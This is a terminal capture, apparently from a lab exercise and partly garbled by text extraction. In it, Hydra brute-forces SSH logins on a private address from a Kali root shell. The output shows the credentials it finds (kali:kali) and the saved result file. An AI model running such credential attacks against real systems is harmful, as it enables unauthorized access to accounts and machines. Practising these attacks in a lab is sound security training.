 (root💀kali)-[~/桌面]
# hydra -L user.txt -P password.txt ssh://192.168.29.137 -o password-attack.txt
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
).
badimages 回收站
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-03 09:25:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:7/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.29.137:22/
[22][ssh] host: 192.168.29.137   login: kali   password: kali
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-03 09:25:18
(root💀kali)-[~/桌面]
# cat password-attack.txt
# Hydra v9.1 run at 2022-03-03 09:25:10 on 192.168.29.137 ssh (hydra -L user.txt -P password.txt -o password-attack.txt ssh://192.168.29.137)
[22][ssh] host: 192.168.29.137   login: kali   password: kali
testlinux user.txt